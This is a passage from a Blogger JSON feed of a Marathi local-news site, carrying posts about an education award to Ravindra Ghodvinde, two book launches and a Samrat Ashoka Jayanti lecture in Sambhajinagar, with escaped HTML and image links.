पुरस्कार"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglHVeJ_JvT9fLI1Op67aZ2pE7gmdyedu5iAex52Sg4wrUGhTIoYkRWjOe_U_I-lyZMKxD1JpVONQN4PkgvxgrgzGJoPmVy0emGtktUV4DO7MADdtcgslLWJmrQ9WAq2ioITUXrymHImx5UXhI_crthzY9kvk6tzEBAO7Vup0mtvJoDadsf41_QTzmF0_Pc\/s720\/IMG-20240820-WA0047(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"720\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglHVeJ_JvT9fLI1Op67aZ2pE7gmdyedu5iAex52Sg4wrUGhTIoYkRWjOe_U_I-lyZMKxD1JpVONQN4PkgvxgrgzGJoPmVy0emGtktUV4DO7MADdtcgslLWJmrQ9WAq2ioITUXrymHImx5UXhI_crthzY9kvk6tzEBAO7Vup0mtvJoDadsf41_QTzmF0_Pc\/s320\/IMG-20240820-WA0047(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eगोवेली (प्रतिनिधी) : ज्यांना शैक्षणिक चळवळीचे दुसरे नाव संबोधले जाते असे ज्येष्ठ शिक्षक तज्ञ, पत्रकार आणि जीवनदीप शैक्षणिक संस्थेचे अध्यक्ष रवींद्र घोडविंदे यांना पर्यावरण बहुउद्देशीय संस्थेच्या वतीने समाजभूषण पुरस्काराने सन्मानित करण्यात आले. एका गरीब शेतकरी मुलापासून ते शिक्षण महर्षीपर्यंतचा प्रवास करत असताना त्यांना अनेक अडचणींना सामोरे जावे लागले. खडतर परिस्थितीवर मात करत डी.एड पर्यंतचे शिक्षण त्यांनी पूर्ण केले.शिक्षण घेण्यासाठी जे आपल्याला सोसावं लागलं ते इतर कोणालाही लागू नये म्हणून\u0026nbsp; ग्रामीण भागात ज्या शिक्षणासाठी विद्यार्थ्यांना आणि त्यांच्या पालकांना जीवाच रान करावं लागत होतं त्याच परिसरात रवींद्र घोडविंदे यांनी 1990मध्ये 'जीवनदीप शैक्षणिक संस्था' नावाचं ज्ञानसंकुल उभारलं\u0026nbsp; आणि या संस्थेच्या माध्यमातून ग्रामीण भागातील विद्यार्थ्यांसाठी गोवेली, खर्डी, म्हसा ,टिटवाळा यांसारख्या ग्रामीण भागात महाविद्यालय उभारली. आज या संस्थेच्या माध्यमातून हजारो विद्यार्थी आपले भविष्य घडवत आहेत.केवळ शैक्षणिक क्षेत्रातच नाही तर सामाजिक कार्यात सुद्धा नेहमीच ते तत्पर असतात,अशा थोर समाजसेवक, शिक्षण महर्षी रवींद्र घोडविंदे यांनी आजवर केलेल्या समाजहिताच्या कार्याची दखल घेत,पर्यावरण बहुउद्देशीय संस्थेने त्यांना समाजभूषण पुरस्कार देऊन त्याचा गौरव केला.आणि त्याच्या हातून अशीच लोकहिताचे कार्य घडत राहो, अशा शुभेच्छा दिल्या.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgor_n9CRVqg5Jjel48cd0IjUiRNptjcZyeiaNo2bWn0cmliXZ07n62mxzAmjm8wLgescfLKneB7VsfE5zzcy_rfCTieLd5E6ACf0vlMMj1W1ukJpWewtHyBOInVrcbz1dwh_VQNrQGUKTJWAfrBlDRsP9OoOu8_6ishV1Q1KTBPymsocR5ThYN8Us8ThdY\/s224\/IMG-20240820-WA0006(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"224\" data-original-width=\"224\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgor_n9CRVqg5Jjel48cd0IjUiRNptjcZyeiaNo2bWn0cmliXZ07n62mxzAmjm8wLgescfLKneB7VsfE5zzcy_rfCTieLd5E6ACf0vlMMj1W1ukJpWewtHyBOInVrcbz1dwh_VQNrQGUKTJWAfrBlDRsP9OoOu8_6ishV1Q1KTBPymsocR5ThYN8Us8ThdY\/s1600\/IMG-20240820-WA0006(1).jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;त्याच्या या पुरस्काराबद्दल महाविद्यालयचे प्राचार्य.डॉ. के. बी. कोरे, सौ. स्मिता घोडविंदे ,संचालक प्रशांत घोडविंदे ,उपप्राचार्य हरेंद्र सोष्टे त्याचबरोबर सर्व प्राध्यापक,कर्मचारी व विद्यार्थ्यांनी यांचे अभिनंदन केले आणि पुढील वाटचालीसाठी शुभेच्छा दिल्या.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7817676714419537143\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/08\/SamajbhushanAwardtoRavindraGhodvinde.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7817676714419537143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7817676714419537143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/08\/SamajbhushanAwardtoRavindraGhodvinde.html","title":"रविंद्र घोडविंदे यांना समाजभूषण पुरस्कार"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglHVeJ_JvT9fLI1Op67aZ2pE7gmdyedu5iAex52Sg4wrUGhTIoYkRWjOe_U_I-lyZMKxD1JpVONQN4PkgvxgrgzGJoPmVy0emGtktUV4DO7MADdtcgslLWJmrQ9WAq2ioITUXrymHImx5UXhI_crthzY9kvk6tzEBAO7Vup0mtvJoDadsf41_QTzmF0_Pc\/s72-c\/IMG-20240820-WA0047(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3806281881211103445"},"published":{"$t":"2024-08-21T01:48:00.000-07:00"},"updated":{"$t":"2024-08-21T01:48:48.375-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"मनीष वाघ , विनोद पितळे यांच्या ग्रंथांचे प्रकाशन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMHQ3njly22fcsCCnELccvLinzHu2DkdAcfhhkcbYjtRUv9_pbCCBFBrnJa_QYegPQtQQYmC0ZxkQ6AWMltIutKwGdnzLzSM5CRZC9N6-ERYxgH4D1XAUhqloPSPmQOz1ai-LYkl8cizAkrUZO5GtIOJF-VZBuayoNtpbsEPh8wtNfXX7Bnnt5tQJPXhlM\/s1256\/IMG-20240820-WA0049(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"912\" data-original-width=\"1256\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMHQ3njly22fcsCCnELccvLinzHu2DkdAcfhhkcbYjtRUv9_pbCCBFBrnJa_QYegPQtQQYmC0ZxkQ6AWMltIutKwGdnzLzSM5CRZC9N6-ERYxgH4D1XAUhqloPSPmQOz1ai-LYkl8cizAkrUZO5GtIOJF-VZBuayoNtpbsEPh8wtNfXX7Bnnt5tQJPXhlM\/s320\/IMG-20240820-WA0049(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eठाणे :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसाहित्यिक , पत्रकार मनीष वाघ यांच्या ‘ वाघनखं’ (वैचारिक लेखसंग्रह) आणि साहित्यिक विनोद पितळे लिखित ‘ होय होय वारकरी’ ( ललित गद्य) या दोन ग्रंथांचे नुकताच कर्जत येथे संयुक्त प्रकाशन करण्यात आले.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUr_Qp5j04ekRe0NySqMLFulRW6bpA2d51uKp5t1_UNu80naxawNpE2FArrUQLZpsclZ6AcafukE1TDao46ev13ONYi6nLUOFO0-A-NG8EspqJmb1PZ8nWmK28DPZjp9UeIjb6TK1RRacqiFrJ1_6A_0v7-iTRf4Aes_nd6qjNepKH8wxLqZDoUyhbI94b\/s1280\/IMG-20240820-WA0048(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"1280\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUr_Qp5j04ekRe0NySqMLFulRW6bpA2d51uKp5t1_UNu80naxawNpE2FArrUQLZpsclZ6AcafukE1TDao46ev13ONYi6nLUOFO0-A-NG8EspqJmb1PZ8nWmK28DPZjp9UeIjb6TK1RRacqiFrJ1_6A_0v7-iTRf4Aes_nd6qjNepKH8wxLqZDoUyhbI94b\/s320\/IMG-20240820-WA0048(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; मनीष वाघ हे गेली अनेक वर्ष पत्रकारिता\u0026nbsp; क्षेत्रात कार्य करीत आहेत. त्यांनी सामाजिक , राजकीय, पर्यावरण , आरोग्य या विषयांवर विविध लेख , संपादने तसेच ग्रंथ लिहिले आहेत. तसेच चार कविता संग्रह देखील प्रकाशित झाले आहेत. तर विनोद पितळे हे कवी गझलकार असून त्यांनी कविता , गझलसंग्रह , बालनाटय, एकांकिका , चरित्र , ललित गद्य आदि साहित्य प्रकारातून विपुल ग्रंथ प्रकाशित केले आहेत.\u0026nbsp; या दोनही लेखकांच्या ग्रंथाचे प्रकाशन समर्थ रेसिडेन्सी कर्जत येथे मान्यवरांच्या हस्ते करण्यात आले. या प्रकाशन सोहळ्याचे संपूर्ण नियोजन , मार्गदर्शन जेष्ठ साहित्यिक , कोकण मराठी साहित्य परिषदेचे ठाणे जिल्हा अध्यक्ष बाळ कांदळकर यांच्या उपस्थितीत झाले. कार्यक्रमाच्या अध्यक्ष स्थानी विनोदी व विज्ञान कथा लेखक शिरीष नाडकर्णी हे होते. ग्रंथ भाष्य करण्यासाठी प्रमुख अतिथी म्हणून प्रा. हरेंद्र सोष्टे उपस्थीत होते , तर प्रमुख मान्यवर म्हणून नगरसेवक दीपक मोरे हे होते . कार्यक्रमास अर्जुन बांबेरे , निशिकांत महांकाळ , अजित महाडकर , आकाश आमकर , किशोर पराड यांची उपस्थिती लाभली . मान्यवरांच्या हस्ते दोन्ही ग्रंथांचे प्रकाशन झाले. कार्यक्रमाचे प्रास्ताविक बाळ कांदळकर यांनी केले . आपल्या प्रस्ताविकात त्यांनी आपल्या दोन्ही मित्रांनी केलेल्या लेखनाची प्रशंसा करीत त्यांना सदिच्छा दिल्या . उपस्थित मान्यवरांनी ग्रंथांविषयी अभिप्राय आपल्या वक्त्यव्यातून नोंदविला . कार्यक्रमाचे अध्यक्ष शिरीष नाडकर्णी आपल्या भाषणात म्हणाले “ लेखक आपल्या अवती भोवती घडणाऱ्या घटनांविषयी किती सजगपणे बघतो आणि वर्तमान लेखनातून मांडतो हे या दोन्ही लेखकाच्या लेखनातून ठळकपणे आढळते “ दरम्यान अतिथी महनून लाभलेले नगरसेवक दीपक मोरे यांनी “ राजकीय पुढाऱ्यांना व्यकत होण्यासाठी साहित्याचा आधार घ्यावा लागतो “ असे म्हणून “\u0026nbsp; समाजाला शिस्त लावण्याचे काम साहित्य करते “ असेही प्रतिपादन केले. प्रा. हरेंद्र सोष्टे यांनी दोन्ही लेखकांच्या पुस्तकातील आशयाचा आणि अभिव्यक्तीचा समीक्षणात्मक आढावा घेत मांडणी केली. दरम्यान\u0026nbsp; उपस्थित बाळ कांदळकर\u0026nbsp; यांनी व अन्य कवींनी उत्स्फूर्त काव्य सादरीकरण केले. कार्यक्रमाचे सूत्रसंचालन अजित महाडकर यांनी केले. या कार्यक्रमाला अनेक कवी साहित्यिक यांची उपस्थिती लाभली तसेच कर्जत परिसर व समर्थ रेसिडन्सी येथील वाचक , रसिक उपस्थित होते . त्यांचेही मोलाचे सहकार्य लाभले .\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3806281881211103445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/08\/PublicationofbooksbyManishWaghVinodPitale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3806281881211103445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3806281881211103445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/08\/PublicationofbooksbyManishWaghVinodPitale.html","title":"मनीष वाघ , विनोद पितळे यांच्या ग्रंथांचे प्रकाशन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMHQ3njly22fcsCCnELccvLinzHu2DkdAcfhhkcbYjtRUv9_pbCCBFBrnJa_QYegPQtQQYmC0ZxkQ6AWMltIutKwGdnzLzSM5CRZC9N6-ERYxgH4D1XAUhqloPSPmQOz1ai-LYkl8cizAkrUZO5GtIOJF-VZBuayoNtpbsEPh8wtNfXX7Bnnt5tQJPXhlM\/s72-c\/IMG-20240820-WA0049(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6746504736589023643"},"published":{"$t":"2024-04-17T05:52:00.000-07:00"},"updated":{"$t":"2024-04-17T05:52:45.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"सम्राट अशोक जयंती निमित्त पी.ई.एस. मध्ये प्रबोधनात्मक कार्यक्रम"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim9Yb87v9w7WNrXHsnE44TdLSHI63oYZ2w18WcFQU5qH89wK0Koe0US1vdqCwuCbPrhpeVG0er6YT9-Qda4WeZvE2AEOHky_2k7zTXykWIFqX-oqdfdVoJWvNVGE6hYtzaDVWBeBSZ9OFzy6-eLaLmT5sJLbFAPBtxyX04uQELab7HJOQm3Di6T-ntWDhC\/s1600\/IMG-20240417-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim9Yb87v9w7WNrXHsnE44TdLSHI63oYZ2w18WcFQU5qH89wK0Koe0US1vdqCwuCbPrhpeVG0er6YT9-Qda4WeZvE2AEOHky_2k7zTXykWIFqX-oqdfdVoJWvNVGE6hYtzaDVWBeBSZ9OFzy6-eLaLmT5sJLbFAPBtxyX04uQELab7HJOQm3Di6T-ntWDhC\/s320\/IMG-20240417-WA0018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eसंभाजीनगर :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदिनांक १६ एप्रिल २०२४ रोजी, भारत राष्ट्राचे महान राजे सम्राट अशोक जयंती निमित्त शहरातील पी.ई.एस. पॉलिटेक्निक महाविद्यालयात व्याख्यानाचे आयोजन करण्यात आले होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eटीम 'रन फॉर ईकव्यालिटी' च्या वतीने या व्याख्यानाचे आयोजन करण्यात आले होते. यावेळी कार्यक्रमाचे प्रमुख वक्ते, स्मार्ट सिटीचे उपमुख्य कार्यकारी अधिकारी रविंद्र जोगदंड यांनी सम्राट अशोक कालीन इतिहासावर प्रकाश टाकला. परिवर्तनवादी महापुरुष्यांच्या क्रांतिकारी विचारांमुळे आज भारताला जगभरात महत्वाचा स्थान प्राप्त आसल्याचे त्यांनी सांगितले. भविष्यात भारत देशाची वाटचाल कशी असावी हे दर्शविण्यासाठी डॉ. बाबासाहेब आंबेडकरांनी सम्राट अशोक कालीन बौद्ध प्रतीकांचा समावेश भारतीय राज्यघटना बनवितानाच शासकीय दृष्टया करून घेतला. डॉ. बाबासाहेब आंबेडकरांनी\u0026nbsp; राजा सम्राट अशोकाच्या जनकल्याणकारी राज्याचा आदर्श डोळ्यासमोर ठेऊनच भारतीय राज्यघटना बनविल्याचे रविंद्र जोगदंड यांनी सांगितले.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiScx5fzulldR4bNvnm2f9nKVaJW1gocAid7pV3zHuPrynuUiJIMpUnORC_mBVR3xW2tZvbpNbHAn-1jXwa4P9N5nHZ8-nqSvike_S31VqFlQF6XwVdGLWAH0Mh0cobccIRpKLxVyn1DOsCKNojOFGjh8SvFwPHifGFrEWNv12lqNuPnybC3CrzJHD0_pFV\/s1600\/IMG-20240417-WA0017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"976\" data-original-width=\"1600\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiScx5fzulldR4bNvnm2f9nKVaJW1gocAid7pV3zHuPrynuUiJIMpUnORC_mBVR3xW2tZvbpNbHAn-1jXwa4P9N5nHZ8-nqSvike_S31VqFlQF6XwVdGLWAH0Mh0cobccIRpKLxVyn1DOsCKNojOFGjh8SvFwPHifGFrEWNv12lqNuPnybC3CrzJHD0_pFV\/s320\/IMG-20240417-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमास उपस्थित प्रमुख पाहुणे, एस.एस.ई.बी चे मुख्यअभियंता श्री. भुजंग खंदारे यांनी सम्राट अशोक यांच्या महान कार्यावर प्रकाश टाकला. सम्राट अशोक कालीन स्तंभ व शिलालेखांची महत्वपूर्ण माहिती त्यांनी दिली. सम्राट अशोक त्यांच्या जीवनात एकही युद्ध हारले नाही परंतु त्यांना शेवटी युद्ध हा पर्याय नसून ते दुःखाच कारण आहे व जगाला युद्धाची नाही तर बुद्ध विचारांची गरज आहे हे त्यांना ज्या क्षणाला जाणवले तो क्षण त्यांच्या आयुष्यातला टर्निंग पॉईंट ठरला. असा टर्निंग पॉईंट आपल्या प्रत्येकाच्या आयुष्यात येत असतो तो ओळखून त्याप्रमाणे आपण आपले जीवन मार्गस्थ केले पाहिजे असे श्री. भुजंग खंदारे यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपी.ई.एस. तंत्रनिकेतन चे प्राचार्य श्री. टी.ए. कदम यांनी डॉ.बाबासाहेब आंबेडकर यांनी दिलेल्या महत्वाच्या ३ रत्नांचा उल्लेख करत, त्या रत्नांचे जतन करण्याचे आवाहन केले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअध्यक्षीय समारोप, घाटीच्या बालरोग विभाग प्रमुख सौ. डॉ. प्रभा खैरे यांच्या मार्गदर्शनाने झाला.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6trhaQlWzzeBq3Kykr83nwOtvsG5YWP2rfGDhT7tmUbuvgqcuj6JcIq8C_2JUSSO8fJ3MQ2Nngc9VK6FGWlDsjefqL_5-EInJaO-M3Z93etiDfaIjr2s4jMhSJEIOU3Izr8dbYMWCg0RddSG7yfDyBW1EIUlOZ9WMS16iNVpgSTMGRtGH0Z__PDZ49J6W\/s1600\/IMG-20240417-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6trhaQlWzzeBq3Kykr83nwOtvsG5YWP2rfGDhT7tmUbuvgqcuj6JcIq8C_2JUSSO8fJ3MQ2Nngc9VK6FGWlDsjefqL_5-EInJaO-M3Z93etiDfaIjr2s4jMhSJEIOU3Izr8dbYMWCg0RddSG7yfDyBW1EIUlOZ9WMS16iNVpgSTMGRtGH0Z__PDZ49J6W\/s320\/IMG-20240417-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमाचे सूत्रसंचालन लौकिक खंदारे यांनी केले तर आभार प्रदर्शन अतुल पहिलवान यांनी केले. कार्यक्रमाच्या यशस्वीतेसाठी डॉ. अमित जोगदंड, डॉ. ज्योती खंदारे, अविनाश कांबळे, राहुल जाधव, यश थोरात, मोहन खंडागळे आदिंनी परिश्रम घेतले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6746504736589023643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/04\/OntheoccasionofSamrat Ashoka JayantiPESEnlightenmentprogramsin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6746504736589023643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6746504736589023643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/04\/OntheoccasionofSamrat Ashoka JayantiPESEnlightenmentprogramsin.html","title":"सम्राट अशोक जयंती निमित्त पी.ई.एस. मध्ये प्रबोधनात्मक कार्यक्रम"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim9Yb87v9w7WNrXHsnE44TdLSHI63oYZ2w18WcFQU5qH89wK0Koe0US1vdqCwuCbPrhpeVG0er6YT9-Qda4WeZvE2AEOHky_2k7zTXykWIFqX-oqdfdVoJWvNVGE6hYtzaDVWBeBSZ9OFzy6-eLaLmT5sJLbFAPBtxyX04uQELab7HJOQm3Di6T-ntWDhC\/s72-c\/IMG-20240417-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2140577307652186098"},"published":{"$t":"2023-04-19T01:25:00.001-07:00"},"updated":{"$t":"2023-04-19T01:25:29.677-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":" 'युगप्रवर्तक डाॕ. आंबेडकर '  ग्रंथ प्रकाशन  संपन्न "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRxr8wM1v5GtnQ-I6aOMy9ofDLeitB3sNjF_gbFMcjR1xidgUMDpnLqGB0ZWEZSWN2iI-vs1uzBV2bShVTJthjZrHPkqUOvn3pJAxkki4kerjb7dewAFtb9F8i0XUTvS8wDe6mb5kAf6jBc2ePHHK7rQVTMFp2JIoUWhjQbXQwggLYeUrRGiObkudHg\/s1469\/FB_IMG_1681892518471.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1469\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRxr8wM1v5GtnQ-I6aOMy9ofDLeitB3sNjF_gbFMcjR1xidgUMDpnLqGB0ZWEZSWN2iI-vs1uzBV2bShVTJthjZrHPkqUOvn3pJAxkki4kerjb7dewAFtb9F8i0XUTvS8wDe6mb5kAf6jBc2ePHHK7rQVTMFp2JIoUWhjQbXQwggLYeUrRGiObkudHg\/s320\/FB_IMG_1681892518471.jpg\" width=\"235\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eनागपूर ( प्रतिनिधी):\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजेष्ठ आंबेडकरी विचारवंत, पँथर नेते प्रा. डॉ. अरुण कांबळे लिखित, 'युगप्रवर्तक डॉ. आंबेडकर ' या प्रबुद्ध प्रकाशन सोलापूरच्या वतीने काढण्यात आलेल्या ग्रंथाचे प्रकाशन भंते\u0026nbsp; नागाप्रकाश यांच्या हस्ते करण्यात\u0026nbsp; आले.\u0026nbsp; जरीपटका येथील हर्षवर्धन बुद्धविहारात प्रकाशन सोहळा संपन्न झाला. कार्यक्रमाच्या अध्यक्षस्थानी प्रबुद्ध\u0026nbsp; रंगभूमीचे सल्लागार व जेष्ठ सामाजिक कार्यकर्ते अरुण अडिकणे हे उपस्थित होते. प्रबुद्ध रंगभूमी नागपूर व हर्षवर्धन बुद्ध विहार समितीच्या वतीने डॉ.बाबासाहेब आंबेडकरांच्या १३२ व्या जयंतीचे औचित्य साधून प्रबुद्ध भारत निर्मिती अभियान अंतर्गत कार्यक्रमाचे आयोजन करण्यात आले होते. प्रारंभी अभिनेते, दिग्दर्शक डॉ. कीर्तिपाल\u0026nbsp; गायकवाड यांचा सत्कार भंते नागाप्रकाश यांचा हस्ते करण्यात आला. कार्यक्रमाच्या प्रास्ताविकेत डॉ. कीर्तिपाल गायकवाड यांनी प्रा. अरुण कांबळे यांचा आंबेडकरी चळवळीतील\u0026nbsp; योगदानाची माहिती दिली.\u0026nbsp; कार्यक्रमास प्रमुख पाहुणे म्हणून, भन्ते नागानंद , भन्ते धम्मदीप प्रबुद्ध नाट्य 